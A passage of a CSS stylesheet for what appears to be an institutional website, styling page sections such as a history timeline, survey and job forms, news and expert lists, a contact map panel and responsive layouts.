	line-height: 24px;
}



.nyBanner {
	width: 100%;
	height: 360px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.bread {
	background: #effaf9;
	height: 30px;
	line-height:30px;
	margin-top: 15px;
	font-size:16px;
}

.bread ul li {
	margin-right: 18px;
}

.bread ul li:last-child {
	margin-right: 0;
}

.bread ul li a {
	display: block;
	padding: 0 19px;
	font-size: 16px;
	line-height: 52px;
	color: #333333;
	position: relative;
}

.bread ul li a:before {
	content: "";
	width: 100%;
	height: 2px;
	background: #3a8eb0;
	position: absolute;
	left: 0;
	bottom: 0;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
	opacity: 0;
	visibility: hidden;
}

.bread ul li.on a,
.bread ul li a:hover {
	color: #3a8eb0;
}

.bread ul li.on a {
	font-weight: bold;
}

.bread ul li.on a:before,
.bread ul li a:hover:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
	opacity: 1;
	visibility: visible;
}

.pageStyle {
	font-size: 15px;
	line-height: 34px;
	color: #525252;
	font-size: 18px;
	line-height: 36px;
}

.pageStyle * {
	max-width: 100% !important;
}

.pageStyle img {
	height: auto !important;
	float: none !important;
}

.nyWrap {
	margin: 50px auto 58px;
	min-height: 350px;
}

.about .item1 {
	margin-bottom: 70px;
}

.about .item1 .pic {
	margin: 0 0 0 40px;
}

.about .item1 .tit {
	font-size: 26px;
	color: #212121;
	line-height: 28px;
	font-weight: normal;
	margin: 0 0 33px;
}

.about .item2 {
	width: 100%;
	height: 140px;
	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 50px;
}

.about .item2 img {
	display: none;
}

.about .item3 .pic {
	margin: 0 38px 0 0;
}

.about .item3 .pad {
	padding: 20px 0;
}

.orgWrap .tit {
	font-size: 28px;
	color: #494e48;
	line-height: 28px;
	text-align: center;
	margin-bottom: 50px;
	font-weight: normal;
}

.history .title {
	margin: 27px auto 22px;
	position: relative;
	padding-top: 43px;
}

.history .title h4 {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	text-align: center;
	font-size: 43px;
	line-height: 83px;
	color: #e5e3e3;
	text-transform: uppercase;
	font-weight: normal;
}

.history .title h3 {
	font-size: 26px;
	line-height: 40px;
	color: #212121;
	font-weight: normal;
	margin-bottom: 14px;
	text-align: center;
}

.history .title h3 span {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	padding: 0 82px;
	position: relative;
	z-index: 2;
}

.history .title h3 span:before,
.history .title h3 span:after {
	content: "";
	width: 115px;
	height: 1px;
	background: #b8b8b8;
	position: absolute;
	top: 50%;
}

.history .title h3 span:before {
	left: 100%;
}

.history .title h3 span:after {
	right: 100%;
}

.history .title p {
	font-size: 14px;
	color: #858585;
	line-height: 32px;
}

.history .cont {
	padding: 38px 0;
	background: #eae7e3;
}

.history .cont .w1200 {
	box-sizing: border-box;
	padding: 0 64px;
	position: relative;
}

.history .cont .w1200 .swiper-button-prev,
.history .cont .w1200 .swiper-button-next {
	height: 44px;
	line-height: 44px;
	margin-top: -22px;
	background: none;
	font-size: 24px;
	color: #858585;
	font-weight: 300;
	cursor: pointer;
}

.history .cont .w1200 .swiper-button-prev span,
.history .cont .w1200 .swiper-button-next span {
	font-size: 14px;
	line-height: 46px;
}

.history .cont .w1200 .swiper-button-prev span {
	margin-left: -5px;
}

.history .cont .w1200 .swiper-button-next span {
	margin-right: -5px;
}

.history .cont .w1200 .container {
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 199px 0;
}

.history .cont .w1200 .container:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #808080;
	position: absolute;
	left: 0;
	top: 50%;
}

.history .cont .w1200 .container .wrap {
	height: 25px;
	position: relative;
	background: url(../images/line2.png) no-repeat center;
}

.history .cont .w1200 .container .wrap .pic {
	width: 175px;
	height: 175px;
	position: absolute;
	left: 50%;
	margin-left: -87px;
	overflow: hidden;
	border-radius: 50%;
	bottom: 49px;
}

.history .cont .w1200 .container .wrap .pic img {
	width: 100%;
	height: 100%;
}

.history .cont .w1200 .container .wrap .pic h5 {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 50px;
	background: rgba(0, 0, 0, 0.51);
	text-align: center;
	line-height: 50px;
	font-size: 18px;
	color: #ffffff;
}

.history .cont .w1200 .container .wrap .line {
	display: block;
	width: 1px;
	height: 25px;
	margin: 0 auto;
	background: #808080;
}

.history .cont .w1200 .container .wrap .text {
	width: 100%;
	box-sizing: border-box;
	position: absolute;
	left: 0;
	top: 63px;
	font-size: 16px;
	line-height: 30px;
	color: #212121;
	text-align: center;
}

.history .cont .w1200 .container .wrap .date {
	width: 68px;
	height: 68px;
	padding: 7px;
	border: 1px solid #53c3a6;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	margin-left: -42px;
	bottom: 49px;
	font-size: 18px;
	color: #ffffff;
	line-height: 68px;
	text-align: center;
	font-weight: bold;
}

.history .cont .w1200 .container .wrap .date span {
	display: block;
	width: 100%;
	height: 100%;
	background: #53c3a6;
	border-radius: 50%;
}

.history .cont .w1200 .container .odd .wrap .text {
	bottom: 75px;
	top: auto;
}

.history .cont .w1200 .container .odd .wrap .pic {
	top: 50px;
	bottom: auto;
}

.history .cont .w1200 .container .odd .wrap .date {
	bottom: auto;
	top: 49px;
}

.survey .title {
	margin-bottom: 13px;
	text-align: center;
}

.survey .title h5 {
	font-size: 26px;
	color: #333333;
	line-height: 26px;
	font-weight: normal;
	margin-bottom: 28px;
}

.survey .title p {
	font-size: 14px;
	line-height: 28px;
	color: #4c4c4c;
}

.survey .list {
	padding-bottom: 37px;
}

.survey .list .nLi {
	margin-bottom: 10px;
}

.survey .list .nLi h5 {
	font-size: 16px;
	line-height: 36px;
	color: #333333;
	margin-bottom: 7px;
}

.survey .list .nLi dl dt {
	font-size: 14px;
	line-height: 32px;
	color: #333333;
}

.survey .list .nLi dl dd {
	padding-left: 33px;
	font-size: 14px;
	line-height: 32px;
	color: #333333;
}

.survey .list .nLi dl dd label {
	margin-right: 32px;
	cursor: pointer;
}

.survey .list .nLi dl dd label:last-child {
	margin-right: 0;
}

.survey .list .nLi dl dd label input {
	display: none;
}

.survey .list .nLi dl dd label span {
	display: block;
	padding-left: 24px;
	position: relative;
}

.survey .list .nLi dl dd label span i {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -6px;
	width: 12px;
	height: 12px;
	border: 1px solid #999999;
	border-radius: 50%;
}

.survey .list .nLi dl dd label span i:before {
	content: "";
	width: 6px;
	height: 6px;
	background: #999999;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -3px 0 0 -3px;
}

.survey .list .nLi dl dd label input:checked+span i {
	border-color: #3a8eb0;
}

.survey .list .nLi dl dd label input:checked+span i:before {
	background: #3a8eb0;
}

.survey .list .nLi dl dd .text {
	display: block;
	width: 100%;
	height: 44px;
	border: none;
	border-bottom: 1px solid #ccc;
	background: none;
	font-size: 14px;
	color: #333333;
	line-height: 44px;
}

.btnWrap {
	text-align: center;
	font-size: 0;
}

.btnWrap .btn {
	width: 140px;
	height: 40px;
	background: #3a8eb0;
	border-radius: 4px;
	border: none;
	margin: 0 40px;
	font-size: 16px;
	color: #ffffff;
	line-height: 40px;
	cursor: pointer;
}

.btnWrap .btn.reset {
	background: #bfbfbf;
}

.btnWrap .btn:hover {
	opacity: 0.8;
}


.contact {
	box-sizing: border-box;
	padding-right: 350px;
	height: 480px;
	background: #fafafa;
	position: relative;
}

.contact .map {
	width: 100%;
	height: 100%;
}

.contact .text {
	width: 350px;
	position: absolute;
	right: 0;
	top: 0;
	box-sizing: border-box;
	padding: 49px 40px 30px;
	overflow: auto;
	font-size: 14px;
	line-height: 40px;
	color: #212121;
}

.contact .text::-webkit-scrollbar {
	width: 3px;
	height: 3px
}

.contact .text::-webkit-scrollbar-button:vertical {
	display: none
}

.contact .text::-webkit-scrollbar-corner,
.contact .text::-webkit-scrollbar-track {
	background-color: #ccc
}

.contact .text::-webkit-scrollbar-thumb {
	border-radius: 0;
	background-color: #3a8eb0;
}

.contact .text::-webkit-scrollbar-thumb:vertical:hover {}

.contact .text::-webkit-scrollbar-thumb:vertical:active {}

.contact .text .tit {
	margin-bottom: 31px;
	font-size: 26px;
	line-height: 47px;
	font-weight: normal;
	color: #212121;
}

.contact .text p {
	margin-bottom: 10px;
}

.contact .text p:last-child {
	margin-bottom: 0;
}

.contact .text p img {
	margin-right: 15px;
}

.msgWrap {
	margin: 70px auto 60px;
	min-height: auto;
}

.msgWrap .left {
	width: 47.25%;
}

.msgWrap .right {
	width: 49.58%;
}

.msgWrap dl {
	margin-bottom: 34px;
	padding-left: 66px;
	position: relative;
}

.msgWrap .right dl {
	padding-left: 86px;
}

.msgWrap dl dt {
	position: absolute;
	left: 0;
	top: 0;
	line-height: 36px;
	font-size: 14px;
	color: #212121;
}

.msgWrap dl dd .text,
.msgWrap dl dd textarea {
	width: 100%;
	box-sizing: border-box;
	background: none;
	border: 1px solid #b2b2b2;
	border-radius: 4px;
	height: 34px;
	padding: 0 12px;
	font-size: 14px;
	color: #212121;
	line-height: 34px;
}

.msgWrap dl dd textarea {
	height: 176px;
	line-height: 28px;
	padding: 3px 12px;
}

.msgWrap dl dd .text.codeText {
	width: 151px;
}

.msgWrap dl dd .codePic {
	width: 138px;
	height: 34px;
	border: 1px solid #b2b2b2;
	border-radius: 4px;
	margin: 0 8px 0 15px;
	cursor: pointer;
}

.msgWrap dl dd .codePic img {
	width: 100%;
	height: 100%;
}

.msgWrap dl dd .change {
	line-height: 36px;
	font-size: 14px;
	color: #3a8eb0;
}

.msgWrap dl dd .change:hover {
	text-decoration: underline;
}

.msgWrap .btnWrap {
	padding-top: 22px;
}

.msgWrap .pic {
	margin-bottom: 20px;
	text-align: center;
}

.msgWrap .pic img {
	max-width: 100%;
}

.msgList {
	padding: 60px 0 40px;
	background: #f5f5f5;
}

.msgList ul li {
	margin-bottom: 20px;
	padding: 0 50px 33px;
	background: #ffffff;
	border-top: 3px solid #3a8eb0;
}

.msgList ul li .top {
	line-height: 50px;
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 21px;
}

.msgList ul li .top h5 {
	padding-left: 34px;
	background: url(../images/user.png) no-repeat left center;
	font-size: 14px;
	color: #333333;
}

.msgList ul li .top span {
	font-size: 14px;
	color: #858585;
}

.msgList ul li dl {
	font-size: 14px;
	line-height: 30px;
	color: #333333;
}

.msgList ul li dl dd {
	margin-top: 12px;
	color: #3a8eb0;
}

.recomNews {
	padding: 40px 0 35px;
}

.recomNews ul li {
	width: 29%;
	margin-left: 6.5%;
}

.recomNews ul li:first-child {
	margin-left: 0;
}

.recomNews ul li a {
	display: block;
}

.recomNews ul li a .pic {
	width: 100%;
	height: 0;
	padding-bottom: 62.857%;
	position: relative;
	overflow: hidden;
}

.recomNews ul li a .pic em {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.recomNews ul li a h5 {
	margin: 24px 0 17px;
	font-size: 18px;
	line-height: 28px;
	color: #212121;
	height: 56px;
	overflow: hidden;
}

.recomNews ul li a span {
	display: block;
	font-size: 14px;
	line-height: 21px;
	color: #9e9e9e;
}

.recomNews ul li a:hover h5 {
	color: #3a8eb0;
}

.newsList {
	padding: 10px 0 76px;
	background: #fafafa;
	min-height: 350px;
}

.newsList ul {
	margin-bottom: 79px;
}

.newsList ul li {
	border-bottom: 1px dotted #cccccc;
}

.newsList ul li a {
	display: block;
	padding: 24px 0 23px;
}

.newsList ul li a h5 {
	font-size: 18px;
	line-height: 31px;
	color: #212121;
}

.newsList ul li a span {
	display: block;
	font-size: 14px;
	line-height: 37px;
	color: #9e9e9e;
}

.newsList ul li a p {
	font-size: 14px;
	line-height: 26px;
	color: #525252;
	max-height: 52px;
	overflow: hidden;
}

.newsList ul li a:hover h5 {
	color: #3a8eb0;
}

.page {
	text-align: center;
	font-size: 0;
}

.page a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	margin: 0 5px;
	height: 38px;
	padding: 0 16px;
	border: 1px solid #cccccc;
	font-size: 14px;
	color: #525252;
	line-height: 38px;
}

.page a.prev,
.page a.next {
	padding: 0 29px;
	position: relative;
}

.page a.prev {
	margin-right: 75px;
}

.page a.next {
	margin-left: 75px;
}

.page a.prev:before,
.page a.next:before {
	content: "";
	width: 60px;
	height: 1px;
	background: #cccccc;
	position: absolute;
	top: 50%;
}

.page a.prev:before {
	right: -70px;
}

.page a.next:before {
	left: -70px;
}

.page a:hover,
.page a.on {
	background: #3a8eb0;
	border-color: #3a8eb0;
	color: #fff;
}

.order .title {
	font-size: 26px;
	color: #212121;
	line-height: 26px;
	text-align: center;
	margin-bottom: 50px;
}

.order .cont {
	padding: 54px 79px;
	border: 1px solid #dbdbdb;
}

.order .cont li {
	width: 31.7%;
	margin-left: 2.45%;
	height: 322px;
	box-sizing: border-box;
	background: #e3f1f7;
	padding: 13px 40px 0;
}

.order .cont li:first-child {
	margin-left: 0;
}

.order .cont li h5 {
	font-size: 20px;
	line-height: 76px;
	color: #212121;
	text-transform: uppercase;
}

.order .cont li dl {
	margin-bottom: 24px;
}

.order .cont li dl dd {
	width: 48%;
}

.order .cont li dl dd .pic {
	width: 100%;
	height: 0;
	padding-bottom: 100%;
	position: relative;
}

.order .cont li dl dd .pic img {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}

.order .cont li p {
	font-size: 14px;
	line-height: 30px;
	color: #212121;
}

.order .cont li p em {
	font-weight: bold;
}

.jobList ul li a {
	display: block;
	height: 46px;
	line-height: 46px;
	position: relative;
	padding: 0 140px 0 40px;
}

.jobList ul li a:before {
	content: "";
	width: 11px;
	height: 3px;
	background: #3a8eb0;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -2px;
}

.jobList ul li a h5 {
	font-size: 15px;
	color: #212121;
	font-weight: normal;
	width: 100%;
}

.jobList ul li a span {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 15px;
	color: #9e9e9e;
}

.jobList ul li a:hover h5 {
	padding-left: 6px;
	color: #3a8eb0;
}

.expertList {
	margin-bottom: 80px;
}

.expertList ul {
	padding-bottom: 50px;
}

.expertList ul li {
	width: 48.33%;
	margin-bottom: 30px;
}

.expertList ul li a {
	display: block;
	height: 254px;
	background: #f7f7f7;
	box-sizing: border-box;
	padding: 30px 30px 0 230px;
	position: relative;
}

.expertList ul li a .pic {
	width: 198px;
	height: 254px;
	position: absolute;
	left: 0;
	top: 0;
}

.expertList ul li a .pic img {
	width: 100%;
	height: 100%;
}

.expertList ul li a h5 {
	margin-bottom: 14px;
	font-size: 22px;
	line-height: 41px;
	color: #474747;
	font-weight: normal;
}

.expertList ul li a h5 span {
	font-size: 16px;
	color: #3a8eb0;
	margin-left: 30px;
}

.expertList ul li a p {
	font-size: 14px;
	line-height: 26px;
	color: #474747;
	height: 78px;
	overflow: hidden;
	margin-bottom: 31px;
}

.expertList ul li a em {
	display: block;
	font-size: 14px;
	line-height: 21px;
	color: #3a8eb0;
	text-decoration: underline;
}

.expertList ul li:hover {
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.expertCont .wrap {
	padding: 0 0 0 230px;
	position: relative;
}

.expertCont .wrap .pic {
	width: 198px;
	position: absolute;
	left: 0;
	top: 0;
}

.expertCont .wrap .pic img {
	width: 100%;
}

.expertCont .wrap .tit {
	margin-bottom: 14px;
	font-size: 22px;
	line-height: 41px;
	color: #474747;
	font-weight: normal;
}

.expertCont .wrap .tit span {
	font-size: 16px;
	color: #3a8eb0;
	margin-left: 30px;
}

.expertCont .wrap .pageStyle {
	font-size: 16px;
}

.ztWrap ul li {
	width: 48.33%;
	margin-bottom: 40px;
}

.ztWrap ul li a {
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 37.93%;
	position: relative;
	overflow: hidden;
}

.ztWrap ul li a em {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.ztWrap ul li a:hover em {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}


.passage {
	padding-top: 42px;
}

.passage .psgTit {
	margin-bottom: 42px;
	text-align: center;
}

.passage .psgTit h1 {
	font-size: 30px;
	line-height: 49px;
	color: #1a1a1a;
	font-weight: normal;
	margin-bottom: 40px;
}

.passage .psgTit .info {
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	line-height: 58px;
	font-size: 14px;
	color: #999999;
}

.passage .psgTit .info span {
	margin: 0 25px;
}

.passage .psgTit .info span img {
	margin-right: 15px;
}

.passage .psgCont {
	color: #212121;
	padding: 0 100px 55px;
	min-height: 300px;
}

.passage .psgCont table {
	margin: 0 auto !important;
}

.passage .bdsharebuttonbox {
	margin-bottom: 59px;
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	line-height: 30px;
	padding: 14px 0;
	font-size: 14px;
	color: #6b6b6b;
}

.passage .bdsharebuttonbox span {
	width: 56px;
}

.passage .bdsharebuttonbox .shareItem {
	width: 30px;
	height: 30px;
	margin: 0 20px 0 0;
	padding: 0;
	background: #999999 url(../images/shareicon.png) no-repeat left top;
	border-radius: 50%;
}

.passage .bdsharebuttonbox .shareItem:hover {
	background-color: #3a8eb0;
}

.passage .bdsharebuttonbox .shareItem.bds_sqq {
	background-position: -30px top;
}

.passage .bdsharebuttonbox .shareItem.bds_tsina {
	background-position: -60px top;
}

.passage .psgBtn {
	font-size: 0;
	text-align: center;
}

.passage .psgBtn a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	width: 140px;
	height: 46px;
	margin: 0 10px;
	background: #f0f0f0;
	font-size: 15px;
	color: #212121;
	line-height: 46px;
}

.passage .psgBtn a:hover {
	background: #3a8eb0;
	color: #fff;
}


.ksWrap {
	padding: 50px 0 30px;
	background: url(../images/ksbg.jpg) no-repeat center;
	background-size: cover;
	min-height: 300px;
}

.ksWrap .w1200 {
	overflow: hidden;
}

.ksWrap ul {
	width: 1237px;
}

.ksWrap ul li {
	width: 190px;
	margin: 0 12px 20px 0;
	background: #ffffff;
	border-radius: 4px;
	position: relative;
}

.ksWrap ul li:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 4px;
	opacity: 0;
	background-image: -moz-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
	background-image: -webkit-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
	background-image: -ms-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
}

.ksWrap ul li a {
	display: block;
	height: 220px;
	box-sizing: border-box;
	padding: 40px 22px 0;
	text-align: center;
	position: relative;
	z-index: 2;
}

.ksWrap ul li a .icon {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin: 0 auto 25px;
	position: relative;
	line-height: 80px;
	background-image: -moz-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
	background-image: -webkit-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
	background-image: -ms-linear-gradient(-90deg, rgb(19, 171, 150) 0%, rgb(29, 146, 197) 100%);
}

.ksWrap ul li a .icon img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ksWrap ul li a .icon img.o {
	opacity: 0;
}

.ksWrap ul li a .text {
	font-size: 16px;
	line-height: 26px;
	color: #333333;
	height: 56px;
}

.ksWrap ul li:hover:before {
	opacity: 1;
}

.ksWrap ul li:hover a .text {
	color: #fff;
}

.ksWrap ul li:hover a .icon {
	background: #fff;
}

.ksWrap ul li:hover a .icon .d {
	opacity: 0;
}

.ksWrap ul li:hover a .icon .o {
	opacity: 1;
}

.mzWrap .tit {
	font-size: 28px;
	color: #494e48;
	line-height: 28px;
	text-align: center;
	margin-bottom: 50px;
	font-weight: normal;
}

.mzWrap .tabelWrap {
	overflow: auto;
	width: 100%;
}

.mzWrap .tabelWrap table {
	margin: 0 auto;
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%;
	text-align: center;
	min-width: 1000px;
}

.mzWrap .tabelWrap table td {
	font-size: 14px;
	color: #333333;
	line-height: 24px;
	padding: 17px 4px;
	border: 1px solid #cccccc;
}

.mzWrap .tabelWrap table td.t img {
	width: 100%;
	height: 100%;
}

.mzWrap .tabelWrap table .row1 td,
.mzWrap .tabelWrap table .row2 td {
	padding: 0 3px;
	line-height: 48px;
}

.mzWrap .tabelWrap table .row1 td.t {
	padding: 0;
	background: #f0faf9;
}

.mzWrap .tabelWrap table .row2 td {
	background: #eeeeee;
}

.mzWrap .tabelWrap table .th {
	background: #3a8eb0;
	font-size: 18px;
	color: #ffffff;
	font-weight: bold;
}

.mzWrap .tabelWrap table .subTit {
	font-size: 16px;
	line-height: 20px;
	color: #333333;
	font-weight: bold;
	background: #f0faf9;
	padding: 17px 3px;
}

.contavtUs {
	box-sizing: border-box;
	border: 1px solid #dbdbdb;
	padding: 54px 40px 54px 79px;
}

.contavtUs ul li {
	width: 330px;
	height: 321px;
	box-sizing: border-box;
	margin-left: 25px;
	background: #ebf5f4;
	text-align: center;
	padding: 57px 20px 0;
}

.contavtUs ul li:first-child {
	margin-left: 0;
}

.contavtUs ul li .icon {
	width: 118px;
	height: 118px;
	border: 1px solid #3a8eb0;
	border-radius: 14px;
	font-size: 0;
	text-align: center;
	line-height: 118px;
	margin: 0 auto 47px;
}

.contavtUs ul li .icon img {
	max-width: 100%;
	max-height: 100%;
}

.contavtUs ul li p {
	font-size: 20px;
	line-height: 36px;
	color: #212121;
}

.cultureWrap .item1 {
	margin: 50px auto;
}

.cultureWrap .item1 dl {
	width: 48.333%;
}

.cultureWrap .item1 dl dt {
	width: 50%;
	height: 290px;
	background: #effaf9;
	text-align: center;
	line-height: 290px;
	font-size: 0;
}

.cultureWrap .item1 dl dt img {
	max-width: 100%;
	max-height: 100%;
}

.cultureWrap .item1 dl dd {
	width: 50%;
	box-sizing: border-box;
	padding: 22px 30px 0;
}

.cultureWrap .item1 dl dd h5 {
	font-size: 16px;
	color: #333333;
	line-height: 34px;
	margin-bottom: 25px;
	min-height: 64px;
}

.cultureWrap .item1 dl dd p {
	font-size: 14px;
	color: #333333;
	line-height: 32px;
	padding-left: 26px;
	position: relative;
}

.cultureWrap .item1 dl dd p:before {
	content: "";
	width: 6px;
	height: 6px;
	background: #94c11b;
	position: absolute;
	left: 0;
	top: 13px;
}

.cultureWrap .item1 dl dd p.blue:before {
	background: #138cc0;
}

.cultureWrap .item1 dl dd p.mrgBtm {
	margin-bottom: 26px;
}

.cultureWrap .item2 {
	padding: 65px 0;
	background: url(../images/culturebg.jpg) no-repeat center;
	background-size: cover;
}

.cultureWrap .item2 .w1200 {
	overflow: hidden;
}

.cultureWrap .item2 ul {
	width: 1213px;
}

.cultureWrap .item2 ul li {
	width: 290px;
	height: 230px;
	margin-right: 13px;
	box-sizing: border-box;
	padding: 50px 20px 0;
	text-align: center;
	background: #ffffff;
}

.cultureWrap .item2 ul li .icon {
	margin-bottom: 6px;
	height: 65px;
	line-height: 65px;
	font-size: 0;
}

.cultureWrap .item2 ul li .icon img {
	max-height: 100%;
}

.cultureWrap .item2 ul li h5 {
	margin-bottom: 6px;
	font-size: 18px;
	line-height: 33px;
	color: #000000;
	font-weight: normal;
}

.cultureWrap .item2 ul li h5 span {
	letter-spacing: 36px;
}

.cultureWrap .item2 ul li p {
	font-size: 14px;
	line-height: 28px;
	color: #000000;
}

.cultureWrap .item3 {
	margin: 62px auto 50px;
	box-sizing: border-box;
	border: 1px solid #dbdbdb;
	padding: 44px 0 37px;
}

.cultureWrap .item3 .tit {
	font-size: 24px;
	line-height: 42px;
	color: #333333;
	text-align: center;
}

.cultureWrap .item3 .tit span {
	font-weight: normal;
}

.cultureWrap .item3 .cont .wrap {
	padding-left: 147px;
}

.cultureWrap .item3 dl {
	width: 33.3%;
	font-size: 16px;
	line-height: 36px;
	color: #333333;
}

.cultureWrap .item3 dl dd {
	margin-top: 36px;
}

.cultureWrap .item3 audio {
	display: block;
	margin: 50px auto 0;
}



.jobForm {
	border: 1px solid #dbdbdb;
	padding: 30px 100px 54px;
}

.jobForm .tit {
	font-size: 20px;
	color: #333;
	line-height: 44px;
	margin-bottom: 16px;
}

.jobForm .formItem {
	margin-bottom: 19px;
	box-sizing: border-box;
	padding-left: 82px;
	position: relative;
	width: 47.5%;
}

.jobForm .formItem label {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 15px;
	line-height: 42px;
	color: #444444;
}

.jobForm .formItem label span {
	letter-spacing: 28px;
}

.jobForm .formItem .text,
.jobForm .formItem select,
.jobForm .formItem textarea {
	width: 100%;
	height: 42px;
	box-sizing: border-box;
	border: 1px solid #d5d5d5;
	padding: 0 12px;
	font-size: 14px;
	color: #222;
	line-height: 40px;
}

.jobForm .formItem select {
	padding: 0 10px;
}

.jobForm .formItem textarea {
	height: 102px;
	overflow: auto;
}

.jobForm .formItem .text.codeTxt {
	width: 70%;
}

.jobForm .formItem .codePic {
	width: 30%;
	box-sizing: border-box;
	border: 1px solid #d5d5d5;
	border-left: none;
	height: 42px;
}

.jobForm .formItem .codePic img {
	width: 100%;
	height: 100% !important;
	cursor: pointer;
}

.jobForm .formItem .codePic.upload {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #3a8eb0;
	line-height: 42px;
}

.jobForm .formItem.w100p {
	width: 100%;
}

.jobForm .formItem .btn {
	display: block;
	width: 116px;
	height: 40px;
	border: none;
	background: #3a8eb0;
	text-align: center;
	line-height: 40px;
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	cursor: pointer;
}

.jobForm .formItem .btn.reset {
	background: #757575;
	margin-left: 15px;
}

.jobForm .formItem .btn:hover {
	background: #3a8eb0;
}

.picList {
	padding-bottom: 24px;
	overflow: hidden;
}

.picList ul {
	padding-bottom: 30px;
	width: 1240px;
}

.picList ul li {
	width: 270px;
	margin: 0 40px 19px 0;
}

.picList ul li a {
	display: block;
}

.picList ul li a .pic {
	width: 100%;
	height: 0;
	padding-bottom: 62.15%;
	position: relative;
	overflow: hidden;
}

.picList ul li a .pic em {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.picList ul li a h5 {
	padding: 0 15px;
	height: 48px;
	background: #f8f7f7;
	font-size: 14px;
	color: #333333;
	line-height: 48px;
	font-weight: normal;
}

.picList ul li a:hover h5 {
	background: #3a8eb0;
	color: #fff;
}

.float {
	position: fixed;
	right: -100px;
	top: 50%;
	margin-top: -197px;
	z-index: 999;
}

.float.show {
	right: 10px;
}

.float li {
	position: relative;
	text-align: center;
	cursor: pointer;
	margin-bottom: 14px;
}

.float li .icon {
	display: block;
	width: 54px;
	height: 54px;
	margin: 0 auto 8px;
	background: url(../images/floaticon.png) no-repeat left top;
}

.float li .txt {
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

.float li.li2 .icon {
	background-position: left -54px;
}

.float li.li3 .icon {
	background-position: left -108px;
}

.float li.li4 .icon {
	background-position: left -162px;
}

.float li .qrcode {
	width: 150px;
	padding-right: 23px;
	position: absolute;
	top: -10px;
	right: 80px;
	display: none;
}

.float li .qrcode .cont {
	width: 100%;
	box-sizing: border-box;
	position: relative;
	background: #f00;
	text-align: center;
	padding: 14px 20px 4px;
	background: #fff;
	-webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.08);
}

.float li .qrcode .cont i {
	position: absolute;
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-left: 10px solid #fff;
	right: -20px;
	top: 28px;
}

.float li .qrcode .cont .pic {
	width: 100%;
	height: 108px;
}

.float li .qrcode .cont p {
	font-size: 12px;
	color: #333333;
	font-weight: 300;
	line-height: 34px;
}

.float li .qrcode .cont p img {
	margin-right: 6px;
}


@media screen and (max-width: 1330px) {
	.isect4 .scroll {
		width: auto;
		padding: 0 54px;
	}

	.isect4 .scroll .swiper-button-prev {
		left: 10px;
	}

	.isect4 .scroll .swiper-button-next {
		right: 10px;
	}
}

@media screen and (max-width: 1220px) {
	.w1200 {
		width: auto;
		padding: 0 5%;
	}

	.banner .swiper-slide a {
		padding-bottom: 36.66%;
	}

	.iNav .w1200 {
		padding: 0;
		margin: 0 5%;
	}

	.isect2 ul li a {
		padding-bottom: 13.8%;
	}

	.isect3 dl {
		padding-left: 0;
		height: auto;
	}

	.isect3 dl dt {
		position: relative;
		width: 100%;
		height: auto;
		background: none;
		margin-bottom: 12px;
	}

	.isect3 dl dt a {
		padding: 0;
	}

	.isect3 dl dt a img {
		display: none;
	}

	.isect3 dl dt a h5 {
		float: left;
		color: #474747;
		margin: 0;
		line-height: 44px;
	}

	.isect3 dl dt a span {
		float: right;
		line-height: 44px;
		color: #555;
	}

	.isect3 dl dt:hover {
		background: none;
	}

	.isect3 dl dt a span:hover {
		color: #3a8eb0;
	}

	.isect3 dl dd .kwicks {
		width: 100%;
	}

	.isect3 dl dd .kwicks .kwick {
		width: 25% !important;
		margin: 0;
		height: auto;
	}

	.isect3 dl dd .kwicks .kwick a {
		width: 100%;
		box-sizing: border-box;
		padding-left: 1px;
		height: auto;
	}

	.isect3 dl dd .kwicks .kwick a .detail {
		display: none;
	}

	.isect3 dl dd .kwicks .kwick.first {
		width: 25% !important;
	}

